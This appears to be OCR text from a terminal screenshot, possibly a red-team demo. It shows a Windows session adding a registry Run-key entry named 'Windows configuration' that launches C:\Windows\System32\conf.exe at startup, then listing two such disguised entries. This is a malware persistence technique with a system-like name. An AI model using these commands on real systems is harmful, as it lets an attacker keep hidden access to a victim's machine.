 knight@KNIGHT: ~
C:\>reg add hklm\software\microsoft\windows\CurrentVersion\run /v "Windows configuration" /t REG_SZ /d "C:\Win
dows\System32\conf.exe"
reg add hklm\software\microsoft\windows\CurrentVersion\run /v "Windows configuration" /t REG_SZ /d "C:\Windows
\System32\conf.exe"
The operation completed successfully.
C:\>reg query hklm\software\microsoft\windows\CurrentVersion\run
reg query hklm\software\microsoft\windows\CurrentVersion\run
HKEY_LOCAL_MACHINE\software\microsoft\windows\CurrentVersion\run
    System Configuration    REG_SZ    C:\Windows\System32\conf.exe
    Windows configuration    REG_SZ    C:\Windows\System32\conf.exe
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>
程序骑士